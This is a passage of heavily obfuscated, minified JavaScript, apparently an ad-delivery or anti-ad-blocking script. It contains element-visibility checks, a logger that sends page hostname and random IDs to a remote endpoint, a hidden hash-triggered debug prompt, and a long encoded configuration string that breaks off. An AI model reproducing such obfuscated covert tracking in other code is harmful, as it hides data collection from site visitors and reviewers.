s=""[h(2873)](o.A[h(2180)],h(2998))[h(2873)](t);i[h(733)]=h(3161)[h(2873)](t,h(3153))[h(2873)](r,"x")[h(2873)](a,h(2320))[h(2873)](n[h(1291)]>0?h(1960)[h(2873)](JSON[h(2226)](b,null,2),h(1396)):"",h(1646))[h(2873)](s,h(716)),x[h(3013)](e)}return[w,x,k]},y=t=>t[i(3117)]((t=>{const e=i;document[e(3017)](t[e(596)])[e(3117)]((n=>{const i=e;if(void 0!==t[i(494)]&&t[i(494)]>0)for(let e=0;e<t[i(494)]&&n[i(1750)];++e)n=n[i(1750)];t[i(1040)]?n[i(1040)]():n[i(354)][i(1053)](i(2809),i(687),i(368))}))})),x=(t,e,n)=>{const r=i;if(!e[r(1750)])throw new Error(r(413));const o=n[r(1757)]("-")[0],s=parseInt(n[r(1757)]("-")[1]);switch(o){case r(2332):e[r(937)][r(275)]<=s?e[r(3013)](t):e[r(1634)](t,e[r(937)][s]);break;case r(1711):0===e[r(937)][r(275)]||0===s?e[r(3013)](t):e[r(937)][r(275)]<=s?e[r(1634)](t,e[r(246)]):e[r(1634)](t,e[r(937)][e[r(937)][r(275)]-s]);break;case r(2611):{let n=e;for(let t=0;t<s&&n[r(1801)];t++)n=n[r(1801)];u.A[r(211)](t,n);break}case r(2820):{let n=e;for(let t=0;t<s&&n[r(1522)];t++)n=n[r(1522)];e[r(1750)][r(1634)](t,n);break}case r(2377):{let i=e[r(1750)],o=i;if(n[r(1757)]("-")[r(275)]<3)for(let t=0;t<s&&o[r(1650)];t++)o=o[r(1650)];else{const t=parseInt(n[r(1757)]("-")[2]);for(let t=0;t<s&&i[r(1750)];t++)i=i[r(1750)];o=i;for(let e=0;e<t&&o[r(1650)];e++)o=o[r(1650)]}u.A[r(211)](t,o);break}case r(2389):{let i=e[r(1750)],o=i;if(n[r(1757)]("-")[r(275)]<3)for(let t=0;t<s&&o[r(3021)];t++)o=o[r(3021)];else{const t=parseInt(n[r(1757)]("-")[2]);for(let t=0;t<s&&i[r(1750)];t++)i=i[r(1750)];o=i;for(let e=0;e<t&&o[r(3021)];e++)o=o[r(3021)]}i[r(1750)][r(1634)](t,o);break}default:throw new Error(r(3e3)[r(2873)](n,r(1620)))}},k=(t,e,n)=>{const r=i;if(!document[r(2963)](t))return!1;const o=n[r(1757)]("-")[0],s=parseInt(n[r(1757)]("-")[1]);switch(o){case r(2332):return e[r(937)][r(275)]<=s?e[r(3081)]===t:e[r(937)][s]===t;case r(1711):return 0===s?e[r(3081)]===t:e[r(937)][r(275)]<=s?e[r(246)]===t:e[r(937)][e[r(937)][r(275)]-s-1]===t;case r(2611):{let n=e;for(let t=0;t<s+1&&n[r(1801)];t++)n=n[r(1801)];return n===t}case r(2820):{let n=e;for(let t=0;t<s+1&&n[r(1522)];t++)n=n[r(1522)];return n===t}case r(2377):{let i=e[r(1750)],o=i;if(n[r(1757)]("-")[r(275)]<3)for(let t=0;t<s+1&&o[r(1650)];t++)o=o[r(1650)];else{const t=parseInt(n[r(1757)]("-")[2]);for(let t=0;t<s&&i[r(1750)];t++)i=i[r(1750)];o=i;for(let e=0;e<t+1&&o[r(1650)];e++)o=o[r(1650)]}return o===t}case r(2389):{let i=e[r(1750)],o=i;if(n[r(1757)]("-")[r(275)]<3)for(let t=0;t<s+1&&o[r(3021)];t++)o=o[r(3021)];else{const t=parseInt(n[r(1757)]("-")[2]);for(let t=0;t<s&&i[r(1750)];t++)i=i[r(1750)];o=i;for(let e=0;e<t+1&&o[r(3021)];e++)o=o[r(3021)]}return o===t}default:throw new Error(r(3e3)[r(2873)](n,r(1620)))}},A=t=>t[i(2266)]((t=>i(354)!==t[i(1024)][i(1012)]()))[i(880)]((t=>(t=>{const e=i;if(!document[e(2963)](t))return[!1,""];const n=window[e(2823)](t);return e(687)===n[e(2809)]?[!0,e(1714)]:e(567)!==n[e(205)]?[!0,e(2356)[e(2873)](n[e(205)])]:e(687)===n[e(2266)]||e(197)!=typeof n[e(2266)]||n[e(2266)][e(2093)](e(3078))?parseFloat(n[e(2975)])<.2?[!0,e(1570)[e(2873)](n[e(2975)])]:[!1,""]:[!0,e(1554)[e(2873)](n[e(2266)])]})(t)))[i(2950)]((t=>{let[e,n]=t;return e}))||[!1,""],_=[i(1412)][i(2265)]((t=>location[i(1884)][i(1985)](t)))},7549:(t,e,n)=>{"use strict";const i=a1i;n.d(e,{A:()=>b});var r,o=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),p=n(2120),m=n(6391);const f=i(3148);var g=function(t){const e=i;return t[t[e(2741)]=0]=e(2741),t[t[e(2179)]=1]=e(2179),t[t[e(2612)]=2]=e(2612),t}(g||{});class b{constructor(t){const e=i;var n=this;let r=arguments[e(275)]>1&&void 0!==arguments[1]?arguments[1]:g[e(2612)],s=arguments[e(275)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(275)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(1564)]=t,this[e(1984)]=r,this[e(1937)]=s,this[e(1202)]=a,(0,o.A)(this,e(2617),(function(t){const i=e;for(var r=arguments[i(275)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return{level:t,timestamp:Date[i(2564)](),inventoryId:n[i(1937)],args:o}})),(0,o.A)(this,e(842),(()=>{const t=e;window[t(897)](t(2357),(e=>{const n=t;if(e[n(255)]&&e[n(255)][n(3149)]===f){if(this[n(1984)]===g[n(2179)])return w({inventoryId:this[n(1937)],...e[n(255)]});if(this[n(1984)]===g[n(2741)]&&e[n(255)][n(1937)]){if(n(766)===e[n(255)][n(171)])return b[n(766)]("["[n(2873)](e[n(255)][n(1937)],"]"),...e[n(255)][n(450)]);if(n(605)===e[n(255)][n(171)])return b[n(605)]("["[n(2873)](e[n(255)][n(1937)],"]"),...e[n(255)][n(450)]);if(n(1469)===e[n(255)][n(171)])return b[n(1469)](e[n(255)][n(1469)],"["[n(2873)](e[n(255)][n(1937)],"]"),...e[n(255)][n(450)])}}}))})),(0,o.A)(this,e(511),(()=>{const t=e,n=async()=>{const t=a1i;if(t(1468)!==window[t(2560)][t(2446)]&&t(2296)!==window[t(2560)][t(2446)])return;window[t(2560)][t(2446)]="";const e=prompt(t(2556));if(t(1609)===e)return this[t(1202)][t(3117)]((e=>console[t(2733)](...e[t(450)])));if(t(2296)!==e)return;const n=prompt(t(1283)),i=prompt(t(2357)),r=await b[t(874)](t(1382),null!=n?n:t(2693),null!=i?i:t(2693));alert(t(442)),window[t(863)](t(1881)[t(2873)](r))};window[t(897)](t(693),n),window[t(941)](n,3e3)})),r===g[e(2741)]&&this[e(511)](),r!==g[e(2741)]&&r!==g[e(2179)]||this[e(842)]()}static[i(766)](){const t=i;this[t(336)]();for(var e=arguments[t(275)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=this[t(3089)][t(2617)](t(766),...n);if(this[t(3089)][t(1984)]!==g[t(2741)])return w(o);this[t(3089)][t(1202)][t(1851)](o),(l.A[t(766)]||t(1839)===u.A[t(3059)](t(2394),!1))&&console[t(2733)](...n)}static[i(605)](){const t=i;this[t(336)]();for(var e=arguments[t(275)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=this[t(3089)][t(2617)](t(605),...n);if(this[t(3089)][t(1984)]!==g[t(2741)])return w(o);this[t(3089)][t(1202)][t(1851)](o),(l.A[t(766)]||t(1839)===u.A[t(3059)](t(2394),!1))&&console[t(605)](...n)}static[i(1469)](t){const e=i;this[e(336)]();for(var n=arguments[e(275)],r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];const s=this[e(3089)][e(2617)](e(1469),[t,...r]);if(s[e(1469)]=t,this[e(3089)][e(1984)]!==g[e(2741)])return w(s);this[e(3089)][e(1202)][e(1851)](s),(l.A[e(766)]||e(1839)===u.A[e(3059)](e(2394),!1))&&console[e(1469)](t,...r)}static[i(2876)](t,e){const n=i;return this[n(336)](),b[n(766)](n(2876),t,e),b[n(766)](n(2992),function(){const t=n;try{const e=performance[t(3213)](t(3154));if(0===e[t(275)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,i,r,o]=[0,0,0,0],[a,c,u,d,h,p]=[0,0,0,0,0,0];return e[t(3117)]((e=>{const c=t;n++,i+=e[c(1067)],(0===a||a>e[c(1067)])&&(a=e[c(1067)]),u<e[c(1067)]&&(u=e[c(1067)]),e[c(2085)][c(1980)](l.A[c(2180)])&&(0,s.EW)(e[c(2085)])&&(0,s.sH)(e[c(2085)])[c(1515)][c(1980)](l.A[c(2180)])&&(r++,o+=e[c(1067)],(0===d||d>e[c(1067)])&&(d=e[c(1067)]),p<e[c(1067)]&&(p=e[c(1067)]))})),c=i/n,h=o/r,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:p}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),b[n(874)](t,e,e)}static async[i(874)](t,e,n){const r=i;this[r(336)]();const o=this[r(3089)][r(1202)][r(880)]((t=>({...t,timestamp:Math[r(1803)](t[r(3235)]/1e3)}))),u=c.A[r(528)](JSON[r(2226)](o)),f=await(0,p.C8)(this[r(3089)][r(1564)],l.A[r(2180)])?(0,p.XV)(l.A[r(2180)],0):l.A[r(2180)],g=new URL(""[r(2873)](f,r(2352)));return g[r(267)][r(663)](r(3172),l.A[r(3172)]),g[r(267)][r(663)](r(478),t),g[r(267)][r(663)](r(3179),e),g[r(267)][r(663)](r(2357),n),g[r(267)][r(663)](r(1844),location[r(1494)]),g[r(267)][r(663)](r(2978),(0,d.z3)()[r(1523)]()),g[r(267)][r(663)](r(524),(await(0,h.H4)())[r(1523)]()),g[r(267)][r(663)](r(307),m.A[r(1277)](16,16)),(await a.G[r(1605)](r(1191),(0,s.Wq)({protectUrlContext:this[r(3089)][r(1564)],url:g,endpoint:f}),u))[r(352)]}}r=b,(0,o.A)(b,i(3089),void 0),(0,o.A)(b,i(1438),(t=>r[i(3089)]=new r(t,g[i(2741)]))),(0,o.A)(b,i(728),((t,e)=>r[i(3089)]=new r(t,g[i(2179)],e))),(0,o.A)(b,i(336),(()=>{const t=i;r[t(3089)]||(r[t(3089)]=new r({version:"v8",originalHostname:"_",bidder:void 0,randomize:!1}))}));const w=t=>{const e=i;let n=window;for(;n!==window[e(775)][e(2001)];){n=n[e(609)][e(2001)];try{t[e(3149)]=f,n[e(2771)](t,"*")}catch(t){}}}},5879:(t,e,n)=>{"use strict";const i=a1i;n.d(e,{K:()=>r});const r=i(3231)[i(2873)](i(329),i(2381))},11:(z,q,Q)=>{"use strict";Q.d(q,{I:()=>s,i:()=>c});var J=Q(9141),h=Q(5180),B=Q(5281),U=Q(1783),A=Q(7549);const c=()=>{const t=a1i;try{const e="kfpvbrk9axaxagaoac9abrwvrkrqrj,rk9agagvrnaca06re6rec89prxrkrqc9aga5rx,rk9rararxaxab9avagrx2da5af9rwabrkrqbrkabaoaxrxrkrqrkrwpr4rk,rka08agrkrqgrksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0rjrk,rksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0r3rka8ai,rkrav6crwr4rkrqbrkr4axabrkrqbrkaxaxa5rkrqbrkab9fv6vprwrxa5rkrqbrkre2afrcaqa7yuanyurcr3rcr3rkrqbrko9aga0rxa5rkrqga8aiaiaiai,rk9axa5rkrqbrkrw6rwabrkrqrkbasrkaxa0avreajasrkrqasrkirbr3r3asrk,asrk9da3rx8orx8asrkrqasrkr4vvr4agrxab9r4asrk,asrkavrwdurwprxva0abasrkrqr3awawawairkaiai,rkaxag9rarxsvagdrx8a5rkrqgbrkrwdrkrqrk96rasv8ahavvababvprk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],[base64],rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkavvdaork,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrkaiai,brkrwdrkrqrkp9rw6ahprwddagrxrk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],[base64],rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrc9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiai,brkrwdrkrqrkp9rw6ahavvababvprk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahp9rw6rvr9rva2a0ahcagrxfahrav6ab9rw6rx8rvr9rva2agahrav6ab9rw6rx8ahabvaxahagrxcabrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdrcag9a5abahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiai,brkrwdrkrqrk98abrwraagrxahprwddagrxrk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwoa1drwogrja8a1drwogr3a8a1drwoa1drwogrja8a1drwog4a8rk,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiai,brkrwdrkrqrk98abrwraagrxahavvababvprk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwoa1drwogrja8a1drwogr3a8a1drwoa1drwogrja8a1drwog4a8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiai,brkrwdrkrqrk98abrwraagrxahravvaxahprwddagrxrk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxavvdaorvr9rvxrnsrwabrxrcra96o9a5rvr9rvxp9rw6rvr9rva2a0ahcagrxfahrav6ab9rw6rx8rvr9rva2agahrav6ab9rw6rx8ahdrxab9rwagahp9rw6rvr9rvxravpprx6abahcv8pahabvaxrk,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,[base64],rka0axrn98drkrqr3aia8ai,brkrwdrkrqrk98abrwraagrxahravvaxahavvababvprk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],[base64],rkcrwagabrx8yabsanagrxprx6aba5rkrqgawa8,rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrc9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiai,brkrwdrkrqrkra9abrxr4v8aoahprwddagrxrk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkx98abrwraagrxa5rcp9rw6rcagrwa5abrvr9rva2axah98abrwraagrxa5ahagrwa5abrvr9rva0agrvr9rva2axah98abrwraagrxa5ahagrwa5abahrwabrxprk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgrjia8,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiaia8,rkrw6orx6abv8rwrxa5rkrqgbrkrwdrkrqrkrspabaoa1axraa196rasv8rcavvababvprk,rkrnrwdabsrkrqna4aw,rksrxrwr4sabrkrqrjr3aw,rkag91aoagv9drkrqab8a0rx,rka5rw1rxa5rkrqgbrkprw6r8rwrxrnaxv8abarrwdabsrkrqna4aw,rkrnrwdabsrkrqna4aw,rksrxrwr4sabrkrqrjr3awai,brkp9fr8rwrxrnaxv8abarrwdabsrkrqna4aw,rkrnrwdabsrkrqqr3a4,rksrxrwr4sabrkrqrjawawaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2a5raahrxorga0v6ahawrkaia8,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4a5r499r4r4qr4rn9rnaod9aork,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrka08agah6vabahp9abrasrxdrk,rko9aga0rxrkrqrkr6sababaxa5rqasasa1asasa1rspabaoasasa2rsaxasasa1r1asaslr1lrqg9ah12ahakawahnrca8+r1lrq0g9ah12ahakawahnrca8*azlazr1lrqatg9ah12ahakawahnrca8+r1lrq0g9ah12ahakawahnrca8*azlaz*azl$rkai,brk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3iawiawir3rjayawrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcvorx8ag9aork,rka5agvabredrkrqrkdrwoahr4axabah9dahrjrbrjay4rbnrbaya4qa4r3ahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa196rasv8rcavvababvprk,rkrnrwdabsrkrqayrba4,rksrxrwr4sabrkrq4aw,rkag91aoagv9drkrqab8a0rx,rka5rw1rxa5rkrqgbrkprw6r8rwrxrnaxv8abarrwdabsrkrqayrba4,rkrnrwdabsrkrqayrba4,rksrxrwr4sabrkrq4awai,brkp9fr8rwrxrnaxv8abarrwdabsrkrqayrba4,rkprw6r8rwrxrnaxv8abarrwdabsrkrqir3aw,rkrnrwdabsrkrqir3aw,rksrxrwr4sabrkrq4awai,brkp9fr8rwrxrnaxv8abarrwdabsrkrqir3aw,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrq4awaia8,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4a5r499r4r4qr4rn9rnaod9aork,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkai,brk8a0agrxrkrqrkrxagrxprx6abahrw6orwa5rwavagrxaha5rxagrxraabv8rk,rko9aga0rxrkrqrkxa5rx98rasahavvfahpvd9agrkaia8ai,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3r3ayayawawr3nrjqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorcrjiawrcvorx8ag9aork,rka5agvabredrkrqrkdrwoahr4axabah9dahrjrbrjawrbqr3aya4a4a4aya4ahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqc9aga5rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rc8rwr4sabrcrjrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvr9rvxabvaxrcrav6abrx6abrcavvfrk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahabvaxrqrvr38rxp5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvr9rva2axah9da5rx6a5rxahabvaxaha5a0avrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3iawna4qrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcajanu2rer5rciirbfr3a4awrcrarx6abrx8cvvabrx8agrxcabrcrjrbrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjaynrbrbrbr3rbawia4rb4ahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rc8rwr4sabrcr3rk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvrvr9rva2a0aha5rw1rxahprk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgaya8,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahabvaxrqrvr38rxp5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvr9rva2axah9da5rx6a5rxahabvaxaha5a0avrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbiqrbrbrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3rc%E3%83%88%E3%83%83%E3%83%97rc%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%ADrciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qahrjrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3a